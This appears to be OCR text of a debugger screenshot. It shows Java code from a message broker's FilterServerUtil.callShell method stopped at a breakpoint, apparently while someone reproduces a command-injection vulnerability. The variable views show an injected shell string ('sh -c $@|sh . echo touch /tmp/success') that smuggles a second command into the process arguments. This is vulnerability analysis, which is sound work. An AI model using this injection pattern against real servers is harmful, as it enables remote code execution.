 BrokerStartup.java
BrokerController.java
FilterServerManager.java
FilterServerUtil.java
NettyRemotingClient.java
NettyRemotingAb
阅读器模式
数据库
m
Maven
23 public class FilterServerUtil {
24 @ public static void callShell(final String shellString, final Logger log) { shellString: "sh -c $@|sh . echo touch /
25 Process process = null; process: null
26 try {
27 String[] cmdArray = splitShellString(shellString); shellString: "sh -c $@|sh . echo touch /tmp/success;/bin
28 process = Runtime.getRuntime().exec(cmdArray); process: null cmdArray: ["sh", "-c", "$@|sh", ".", "echo"
29 process.waitFor();
30 log.info( s: "CallShell: <{}> OK", shellString);
31 } catch (Throwable e) {
32 log.error( s: "CallShell: readLine IOException, {}", shellString,
33 } finally {
34 if (null != process)
oller
onfigHelp
ineServic
ok
cmdArray = {String[7]@4053} ["sh", "-c", "$@|sh", "...(显示)
0 = "sh"
1 = "-c"
2 = "$@|sh"
3 = "."
4 = "echo"
5 = "touch"
6 = "/tmp/success;/bin/startfsrv.sh"
设置值 F2 创建渲染器 添加为内联监视
变量
ead1"@3,949 在组 "main": 正在运行
shellString = "sh -c $@|sh . echo touch /tmp/success;/bin/startfsrv.sh "